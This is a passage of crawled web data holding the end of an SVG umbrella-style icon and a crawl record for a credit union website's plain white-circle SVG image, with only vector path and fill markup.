.008.009.013.013.008.004.016 0 .025.008a.3.3 0 0 0 .103.03c.009 0 .017.008.025.008h.017a.3.3 0 0 0 .125-.034s.008 0 .012-.004a.3.3 0 0 0 .1-.1c0-.004.008-.004.012-.012a2.335 2.335 0 0 1 4.046.008.3.3 0 0 0 .066.075l.009.008q.043.032.1.05.012-.001.024.004c.021 0 .038.009.058.009h.025c.013 0 .021 0 .034-.004q.02.001.033-.005c.012 0 .02-.012.033-.016.012-.004.02-.004.033-.013.009-.004.013-.012.021-.016a.3.3 0 0 0 .083-.083zm-4.823-.698a2.96 2.96 0 0 0-2.284-1.092c-.893 0-1.728.41-2.285 1.092a2.96 2.96 0 0 0-2.285-1.092c-.893 0-1.727.41-2.284 1.092a2.95 2.95 0 0 0-2.285-1.092c-.893 0-1.728.41-2.284 1.092a2.95 2.95 0 0 0-2.285-1.092c-.893 0-1.728.41-2.284 1.092a2.95 2.95 0 0 0-2.285-1.092c-.544 0-1.063.153-1.516.423C3.22 4.091 8.2.67 13.87.614 19.564.57 24.756 4.059 26.941 9.26a2.93 2.93 0 0 0-1.52-.428c-.893 0-1.728.41-2.285 1.092" fill="#ce1126"/><path d="M25.956 7.061c-.207-.415-3.53-3.946-3.946-4.361-.414-.414-1.083-1.046-7.476-2.492l-3.946.415L6.226 2.7C5.12 3.738 2.82 5.857 2.488 6.023S.965 8.86.411 10.177l2.077-1.039 2.285 1.039 2.284-1.039 2.492 1.039 2.285-1.247 2.284 1.247 2.285-1.039c.83.346 2.118 1.039 2.284 1.039.208 0 1.662-1.039 2.077-1.039.333 0 1.87.692 2.7 1.039.346-.208 1.33-.707 1.662-1.039.415-.415.623.208.83 0 .208-.208 1.247.623 1.247.415 0-.207-1.039-2.076-1.247-2.492" fill="#ce1126"/><path d="M13.952 12.083a.307.307 0 0 0-.307.307v10.447a2.365 2.365 0 0 1-2.363 2.363 2.365 2.365 0 0 1-2.364-2.363.307.307 0 1 0-.615 0 2.98 2.98 0 0 0 2.978 2.978 2.983 2.983 0 0 0 2.979-2.978V12.39a.307.307 0 0 0-.308-.307" fill="#dbf0ff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/hero_shape.svg
body_size: -326
content:
<svg xmlns="http://www.w3.org/2000/svg" width="488" height="488" viewBox="0 0 488 488">
  <circle id="Ellipse_308" data-name="Ellipse 308" cx="244" cy="244" r="244" fill="#fff"/>
</svg>
